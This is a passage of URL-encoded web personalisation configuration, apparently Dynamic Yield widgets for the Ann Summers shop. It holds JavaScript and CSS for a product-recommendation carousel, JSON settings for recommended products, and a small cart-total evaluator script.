%20%20touchStartPreventDefault:%20false,%0A%20%20%20%20loop:%20ENABLE_LOOP,%0A%20%20%20%20loopAdditionalSlides:%200,%0A%20%20%20%20autoplay:%20ENABLE_AUTOPLAY%20&&%20%7B%0A%20%20%20%20%20%20delay:%20AUTOPLAY_SPEED,%0A%20%20%20%20%7D,%0A%20%20%20%20spaceBetween:32,%0A%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_XL,%0A%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_XL%20:%201,%0A%20%20%20%20breakpoints:%20%7B%0A%20%20%20%20%20%20'$%7BBreakpoint%20Mobile%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_MOBILE,%0A%20%20%20%20%20%20%20%20spaceBetween:%2016,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_MOBILE%20:%201%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Tablet%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_TABLET,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_TABLET%20:%201,%0A%20%20%20%20%20%20%7D,%0A%20%20%20%20%20%20'$%7BBreakpoint%20Desktop%7D':%20%7B%0A%20%20%20%20%20%20%20%20slidesPerView:%20ITEMS_TO_DISPLAY_DESKTOP,%0A%20%20%20%20%20%20%20%20spaceBetween:%2032,%0A%20%20%20%20%20%20%20%20slidesPerGroup:%20SCROLL_MULTIPLE_ITEMS%20?%20ITEMS_TO_DISPLAY_DESKTOP%20:%201%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20navigation:%20%7B%0A%20%20%20%20%20%20nextEl:%20container.querySelector('.dy-recommendations-slider-button--next'),%0A%20%20%20%20%20%20prevEl:%20container.querySelector('.dy-recommendations-slider-button--prev'),%0A%20%20%20%20%20%20disabledClass:%20'dy-recommendations-slider-button--disabled'%0A%20%20%20%20%7D,%0A%20%20%20%20pagination:%20%7B%0A%20%20%20%20%20%20el:%20container.querySelector('.dy-recommendations-slider-pagination'),%0A%20%20%20%20%20%20bulletClass:%20'dy-recommendations-slider-pagination-bullet',%0A%20%20%20%20%20%20bulletActiveClass:%20'dy-recommendations-slider-pagination-bullet__active',%0A%20%20%20%20%20%20modifierClass:%20'dy-recommendations-slider-pagination-',%0A%20%20%20%20%20%20clickableClass:%20'dy-recommendations-slider-pagination--clickable',%0A%20%20%20%20%20%20clickable:%20true,%0A%20%20%20%20%20%20type:%20'bullets',%0A%20%20%20%20%20%20renderBullet:%20function%20(index,%20className)%20%7B%0A%20%20%20%20%20%20%20%20return%20'%3Cdiv%20class=%22'%20+%20className%20+%20'%22%3E%3C/div%3E';%0A%20%20%20%20%20%20%7D%0A%20%20%20%20%7D,%0A%20%20%20%20a11y:%20%7B%0A%20%20%20%20%20%20notificationClass:%20'dy-recommendations-slider--aria-notification'%0A%20%20%20%20%7D,%0A%20%20%20%20slideClass:%20'dy-recommendation-product',%0A%20%20%20%20wrapperClass:%20'dy-recommendations__slider-wrapper',%0A%20%20%20%20containerModifierClass:%20'dy-recommendations__slider-'%0A%20%20%7D;%0A%7D%0A%0Afunction%20appendJSFile(url)%20%7B%0A%20%20return%20DYO.Q.Promise(function(resolve,%20reject)%20%7B%0A%20%20%20%20if%20(typeof%20define%20===%20'function'%20&&%20define.amd)%20%7B%0A%20%20%20%20%20%20require(%5Burl%5D,%20function(swiper)%20%7B%0A%20%20%20%20%20%20%20%20window.Swiper%20=%20swiper;%0A%20%20%20%20%20%20%20%20resolve();%0A%20%20%20%20%20%20%7D);%0A%20%20%20%20%20%20return;%0A%20%20%20%20%7D%0A%0A%20%20%20%20var%20js%20=%20document.createElement('SCRIPT');%0A%20%20%20%20js.setAttribute('type',%20'text/javascript');%0A%20%20%20%20js.setAttribute('src',%20url);%0A%0A%20%20%20%20js.addEventListener('load',%20resolve);%0A%20%20%20%20js.addEventListener('error',%20reject);%0A%0A%20%20%20%20document.head.appendChild(js);%0A%20%20%7D);%0A%7D%0A%0A","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D%7D,%22css%22:%7B%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2230%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2230%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22js%22:%7B%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%220%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%22%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22414%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22url%22:%22url%22,%22sku%22:%22sku%22,%22img_url%22:%22image_url%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22name%22:%22name%22,%22starRating%22:%22reviewRatingAvg%22,%22starRatingReview%22:%22reviewRatingCount%22%7D,%22numOfItems%22:12,%22translations%22:%7B%7D%7D%7D%7D","Any%20other%20PLP%20%3E%202%20PDPs","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Recently%2520Viewed...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:188700,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22You%2520May%2520Also%2520Like...%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:234365,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:10,%22translations%22:%7B%7D%7D%7D%7D","CART: Bottom Recs","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39","div#cq_recomm_slot-615ac404fb97e75b833e1cbb39 .product",'DYO.Q(DYO.waitForElementAsync(".cart__totals__item__total .sub-total",1, 10, 100))\n  .then(function(elements) {\n    console.log(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    return parseFloat(elements[0].textContent.replace(/[^0-9\\.]+/g,""));\n    \n  }, function() {\n    return 0;\n  });',"Cart%20Evaluator","%7B%22html%22:%7B%22Title%22:%7B%22value%22:%22Add%2520some%2520extra%2520treats%2520to%2520your%2520order%2521%22%7D,%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22img_url%22:%7B%22value%22:%22https%253A//www.annsummers.com/dw/image/v2/AAUX_PRD/on/demandware.static/-/Sites-master-catalog-as/default/images/01LABBAS1046038/01LABBAS1046038_Z.jpg%253Fsw%253D511%2526sh%253D720%22%7D,%22price%22:%7B%22value%22:%226.00%22%7D,%22was_price%22:%7B%22value%22:%226.00%22%7D,%22name%22:%7B%22value%22:%22Breast%2520Lift%2520Tape%22%7D,%22starRatingReview%22:%7B%22value%22:%2222%22%7D,%22starRating%22:%7B%22value%22:%223.4%22%7D,%22Promobadge%22:%7B%22value%22:%22null%22%7D,%22url%22:%7B%22value%22:%22https%253A//www.annsummers.com/lingerie/lingerie-collections-strapless-multiways/breast-lift-tape/BREAST-LIFT-TAPE.html%253Fdwvar_BREAST-LIFT-TAPE_color%253DNude%25252001%22%7D%7D,%22css%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22Product%20Price%22:%7B%22value%22:%22%22%7D,%22Prev%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8769401/images/2c565ee7993bd__leftArrow.png%22%7D,%22Next%20Arrow%20Img%22:%7B%22value%22:%22https%253A//cdn.dynamicyield.com/api/8768845/images/1f76bf5d937e8__arrow.png%22%7D,%22Arrow%20Height%22:%7B%22value%22:%2225%22%7D,%22Arrow%20Width%22:%7B%22value%22:%2225%22%7D,%22Dots%20Position%22:%7B%22value%22:%22center%22%7D%7D,%22js%22:%7B%22dyVariationId%22:%7B%22value%22:%22%22%7D,%22sku%22:%7B%22value%22:%2201LABBAS1046%22%7D,%22Currency%20Position%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Desktop%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Tablet%22:%7B%22value%22:%221%22%7D,%22Visibility%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Scroll%20Behavior%22:%7B%22value%22:%22page%22%7D,%22Infinite%20Scroll%22:%7B%22value%22:%221%22%7D,%22Dots%20on%20Desktop%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Tablet%22:%7B%22value%22:%22%22%7D,%22Dots%20on%20Mobile%22:%7B%22value%22:%221%22%7D,%22Breakpoint%20Mobile%22:%7B%22value%22:%22570%22%7D,%22Breakpoint%20Tablet%22:%7B%22value%22:%22769%22%7D,%22Breakpoint%20Desktop%22:%7B%22value%22:%221024%22%7D,%22Autoplay%22:%7B%22value%22:%220%22%7D,%22Autoplay%20Speed%22:%7B%22value%22:%223%22%7D,%22Currency%20Symbol%22:%7B%22value%22:%22%25A3%22%7D,%22Thousands%20Separator%22:%7B%22value%22:%22%252C%22%7D,%22Decimal%20Separator%22:%7B%22value%22:%22.%22%7D%7D,%22rcom%22:%7B%22Recommendations%22:%7B%22value%22:283441,%22nested%22:%7B%22sku%22:%22sku%22,%22url%22:%22url%22,%22img_url%22:%22image_url%22,%22name%22:%22name%22,%22Promobadge%22:%22promotionalBadgeCallOut%22,%22price%22:%22dy_display_price%22,%22was_price%22:%22list%20price%22,%22starRating%22:%22yotpoRatingAvg%22,%22starRatingReview%22:%22yotpoRatingCount%22%7D,%22numOfItems%22:8,%22translations%22:%7B%7D%7D%7D%7D","Testing%20Strategy","Cart%20(Purchased%20Together)","#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20box-sizing:%20border-box;%0A%20%20margin-bottom:%2020px;%0A%20%20margin-top:%2040px;%0A%20%20padding-bottom:%2048px;%0A%20%20font-family:futura-pt,%20sans-serif;%0A%20%20border-bottom:%201px%20solid%20#c4c4c2;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20.dy-recommendations-slider-pagination%7B%0A%20%20margin:0;%0A%20%20margin-top:16px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%20%0A%20%20font-size:20px;%0A%20%20font-weight:%20450;%0A%20%20text-align:center;%0A%20%20color:#3b3935;%0A%20%20margin-bottom:40px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-conatiner%20%7B%0A%20%20margin:%200%2016px;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider%20%7B%0A%20%20width:%20100%25;%0A%20%20overflow:%20hidden;%0A%20%20position:%20relative;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-wrapper%20%7B%0A%20%20display:%20flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product%20%7B%20%0A%20%20flex-shrink:%200;%0A%20%20position:%20relative;%0A%20%20background-color:%20#fff;%0A%20%20box-sizing:%20border-box;%0A%20%20text-decoration:%20none;%0A%20%20color:%20#000;%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__details%20%7B%0A%20%20text-align:%20Left;%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail%20%7B%0A%20%20margin:%200;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20400;%0A%20%20margin-bottom:%205px;%0A%20%20margin-top:16px;%0A%20%20min-height:%203.25rem;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%20%7B%0A%20%20font-size:%2016px;%0A%20%20color:%20#3b3935;%0A%20%20font-weight:%20450;%0A%20%20margin-top:16px;%0A%20%20display:%20inline-block;%0A%20%20$%7BProduct%20Price%7D%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%20%7B%0A%20%20font-size:12px;%0A%20%20margin-left:8px;%0A%20%20font-weight:450;%0A%20%20display:inline;%0A%20%20color:#3b3935;%0A%20%20text-decoration:line-through;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice.hidden%7B%0A%20%20display:none;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20%7B%0A%20%20position:relative;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge%7B%0A%20%20width:50%25;%0A%20%20position:unset;%0A%7D%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content%7B%0A%20%20%20%20%20%20position:%20absolute;%0A%20%20%20%20top:%200;%0A%20%20%20%20left:%200;%0A%20%20%20%20bottom:%20unset;%0A%20%20%20%20width:%20auto;%0A%20%20%20%20line-height:%20120%25;%0A%20%20%20%20box-shadow:%200%200%2010px%200%20rgba(0,%200,%200,%20.25);%0A%20%20%20%20border-radius:%200%200%205px%200;%0A%20%20%20%20background-color:%20#000;%0A%20%20%20%20font-weight:%20700;%0A%20%20%20%20text-transform:%20uppercase;%0A%20%20%20%20font-size:%2024px;%0A%20%20%20%20padding:%203px%2010px;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image-container%20.product-tile__badge__content.hidden%7B%0A%20%20display:none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__image%20%7B%0A%20%20width:%20100%25;%0A%20%20aspect-ratio:257/344;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button%20%7B%0A%20%20background-repeat:%20no-repeat;%20%0A%20%20background-size:%20contain;%20%0A%20%20position:%20absolute;%20%0A%20%20top:%2035%25;%20%0A%20%20height:%20$%7BArrow%20Height%7Dpx;%20%0A%20%20width:%20$%7BArrow%20Width%7Dpx;%20%0A%20%20z-index:%2010;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--prev,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--next%20%7B%0A%20%20right:%20auto;%0A%20%20left:%20-20px;%0A%20%20background-image:%20url('$%7BPrev%20Arrow%20Img%7D');%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--next,%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__slider-rtl%20.dy-recommendations-slider-button--prev%20%7B%0A%20%20right:%20-20px;%0A%20%20left:%20auto;%0A%20%20background-image:%20url('$%7BNext%20Arrow%20Img%7D');%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination%20%7B%0A%20%20margin:%204px%200;%0A%20%20text-align:%20$%7BDots%20Position%7D;%20%20%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet%20%7B%0A%20%20display:%20inline-block;%0A%20%20border:%206px%20solid%20#aaa;%0A%20%20border-radius:%206px;%0A%20%20margin:%200%202px;%0A%20%20cursor:%20pointer;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet:focus%20%7B%0A%20%20outline:%20none;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-pagination-bullet__active%20%7B%0A%20%20border-color:%20#333;%0A%20%20cursor:%20auto;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider--aria-notification%20%7B%0A%20%20position:%20absolute;%0A%20%20left:%200;%0A%20%20top:%200;%0A%20%20pointer-events:%20none;%0A%20%20opacity:%200;%0A%20%20z-index:%20-1000;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations-slider-button--disabled%20%7B%0A%20%20display:%20none;%0A%7D%0A%0A.dy-recommendation-starRating%7B%0A%20%20display:block;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%7B%0A%20%20display:inline-flex;%0A%20%20margin-top:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.yotpo-sr-bottom-right-panel%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A.dy-recommendation-starRating%20.starHolder%20.stars%20svg%7B%0A%20%20line-height:16px;%0A%7D%0A%0A.dy-recommendation-starRating%20.dy-recommendation-starRatingReview%7B%0A%20%20display:inline-flex;%0A%7D%0A%0A#dy-recommendations-$%7BdyVariationId%7D%20.product-tile__ratings%20.star-container%7B%0A%20%20margin-right:2.5px;%0A%7D%0A%0A@media%20(max-width:%20414px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--m%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20415px)%20and%20(max-width:%20769px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--t%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20(min-width:%20770px)%20%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-hide--d%20%7B%0A%20%20%20%20%20display:%20none;%0A%20%20%7D%0A%7D%0A%0A@media%20only%20screen%20and%20(min-width:%201024px)%7B%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%7B%0A%20%20%20%20padding-bottom:80px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20%20.wasPrice%7B%0A%20%20%20%20%20%20font-size:%2016px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--name%7B%0A%20%20%20%20font-size:20px;%0A%20%20%20%20margin-top:32px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendation-product__detail--price%7B%0A%20%20%20%20font-size:20px;%0A%20%20%7D%0A%20%20#dy-recommendations-$%7BdyVariationId%7D%20.dy-recommendations__title%20%7B%0A%20%20%20%20font-size:24px;%0A%20%20%7D%0A%20%20%7D%0A%7D","var%20POSITION_PREFIX%20=%20'1';%0Avar%20DEFAULT_CURRENCY%20=%20'%C2%A3';%0Avar%20CURRENCY_SIGN%20=%20'$%7BCurrency%20Symbol%7D'%20%7C%7C%20DEFAULT_CURRENCY;%0Avar%20CURRENCY_POSITION%20=%20'$%7BCurrency%20Position%7D'%20%7C%7C%20POSITION_PREFIX;%0Avar%20SCREEN_WIDTH%20=%20window.innerWidth;%0A%0Avar%20container%20=%20document.getElementById('dy-recommendations-$%7BdyVariationId%7D');%0Avar%20INJECTED_PRODUCTS%20=%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product')).length;%0A%0AsetResponsiveAttributes();%0AaddCurrencyToPrices();%0AformatPriceReviews();%0AformatPromoBadge();%0A%0AinitSlider().then(function()%20%7B%0A%20%20var%20slider%20=%20new%20Swiper(container.querySelector('.dy-recommendations__slider'),%20getSliderOptions());%0A%7D);%0A%0Afunction%20initSlider()%20%7B%0A%20%20var%20SWIPER_JS_URL%20=%20'https://cdnjs.cloudflare.com/ajax/libs/Swiper/4.4.6/js/swiper.js';%0A%0A%20%20return%20appendJSFile(SWIPER_JS_URL);%0A%7D%0A%0Afunction%20addCurrencyToPrices()%20%7B%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.dy-recommendation-product__detail--price'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%20%20%5B%5D.slice.call(container.querySelectorAll('.wasPrice'))%0A%20%20%20%20.forEach(function(el)%20%7B%0A%20%20%20%20%20%20el.textContent%20=%20formatPrice(el.textContent,%20CURRENCY_SIGN,%20CURRENCY_POSITION);%0A%20%20%20%20%7D);%0A%7D%0A%0Afunction%20formatPromoBadge()%7B%0A%20%20const%20elementsArray1%20=%20Array.from(container.querySelectorAll('.dy-recommendation-product__image-container'));%0A%20%20elementsArray1.forEach(el%20=%3E%20%7B%0A%20%20%20%20let%20promoBadge%20=%20el.querySelector('.product-tile__badge__content');%0A%20%20%20%20let%20badgeContent%20=%20promoBadge.querySelector('span');%0A%20%20%20%20let%20b